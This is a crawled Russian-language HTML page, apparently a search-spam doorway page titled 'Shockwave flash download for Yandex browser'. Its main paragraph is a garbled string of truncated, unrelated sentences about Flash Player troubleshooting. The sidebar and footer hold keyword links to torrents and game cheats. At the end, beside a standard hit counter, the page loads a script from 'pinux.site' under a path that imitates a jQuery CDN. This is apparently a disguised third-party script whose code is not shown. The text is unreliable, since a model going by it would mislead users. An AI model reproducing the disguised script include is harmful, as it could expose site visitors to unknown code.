

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-shockwave-flash-skachat-dlya-yandeks-brauzera.html
body_size: 2364
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Shockwave flash скачать для яндекс браузера - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Shockwave flash скачать для яндекс браузера</h2>
                            </header>
                            <p>Видео не воспроизводится и просит обновить Flash Player – значит версия плагина устарела. Откройте Internet Explorer и в правом верхнем углу браузера нажмите иконку Сервис в виде шестерни. 
1. Обновление браузера. Решая, что делать с не поддерживаемым плагином, и рассматривая. Мало кто знает, но файлы с флеш-анимацией не так-то просто открыть. Посмотрим, какие. Никакие советы не помогли. Просто загрузите гугл хром или яндекс-браузер и смотрите видео. Недавно меня пригласили в одну компанию, чтобы убрать на компьютере главбуха назойливую. Если вы пользовались одной из сборок хрома, которые можно скачать в интернете, попробуйте. 6 способ. Если ничего не получается, попробуйте ПОЛНОСТЬЮ удалить Flash Player, с помощью этой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-kasta-trehmernye-rifmy-torrent.html">Скачать каста трехмерные рифмы торрент</a></li>
                                <li><a href="shcfv-skachat-chity-cs-go-wh.html">Скачать читы cs go wh</a></li>
                                <li><a href="shcfv-izo-3-klass-pamyatniki-arhitektury-prezentaciya.html">Изо 3 класс памятники архитектуры презентация</a></li>
                                <li><a href="shcfv-kratkoe-soderzhan-e-dzyalba-kabanchyka.html">Краткое содержаніе дзяльба кабанчыка</a></li>
                                <li><a href="shcfv-skachat-torrent-igru-until-dawn.html">Скачать торрент игру until dawn</a></li>
                                <li><a href="shcfv-sovhoz-rassvet-2-v4-farming-simulator-2013.html">Совхоз рассвет 2 v4 farming simulator 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-film-uzhasy-amitivillya-cherez-torrent.html">Скачать фильм ужасы амитивилля через торрент</a></li>
                                            <li><a href="shcfv-ata-channel-1-drayver-skachat.html">Ata channel 1 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-oplatit-s-yandeks-koshelka.html">Как оплатить с яндекс кошелька</a></li>
                                            <li><a href="shcfv-masha-i-medved-2014-igra-torrent.html">Маша и медведь 2014 игра торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igra-pro-kota.html">Скачать игра про кота</a></li>
                                            <li><a href="shcfv-ustanovila.html">Установила</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-farming-simulator-2015-mody-man-mod.html">Farming simulator 2015 моды man mod</a></li>
                                            <li><a href="shcfv-fota-obnovlenie-proshivki.html">Fota обновление прошивки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
